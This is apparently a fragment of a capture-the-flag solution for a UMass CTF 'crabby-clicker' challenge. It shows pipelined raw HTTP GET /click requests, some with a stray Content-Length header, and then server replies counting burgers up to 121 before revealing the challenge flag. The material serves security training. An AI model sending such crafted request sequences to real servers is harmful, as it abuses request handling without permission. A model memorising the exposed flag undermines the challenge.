 17 \r \n
18 GET /click HTTP/1.1 \r \n
19 Host: crabby-clicker.ctf.umasscybersec.org \r \n
20 \r \n
21 GET /click HTTP/1.1 \r \n
22 Host: crabby-clicker.ctf.umasscybersec.org \r \n
23 \r \n
24 GET /click HTTP/1.1 \r \n
25 Host: crabby-clicker.ctf.umasscybersec.org \r \n
26 Content-Length: 71 \r \n
27 \r \n
28 GET /click HTTP/1.1 \r \n
29 Host: crabby-clicker.ctf.umasscybersec.org \r \n
30 \r \n
31 GET /click HTTP/1.1 \r \n
32 Host: crabby-clicker.ctf.umasscybersec.org \r \n
33 \r \n
34 GET /click HTTP/1.1 \r \n
35 Host: crabby-clicker.ctf.umasscybersec.org \r \n
36 Content-Length: 71 \r \n
592 Content-Type: text/plain
593
594 burger added
595 burgers: 119
596 HTTP/1.1 200 OK
597 Content-Type: text/plain
598
599 burger added
600 burgers: 120
601 HTTP/1.1 200 OK
602 Content-Type: text/plain
603
604 burger added
605 burgers: 121
606 HTTP/1.1 200 OK
607 Content-Type: text/plain
608
609 Flag: UMASS{y_w0uld_u_w4nt_mult1pl3_r3qu35t5}
610 burgers: 121
611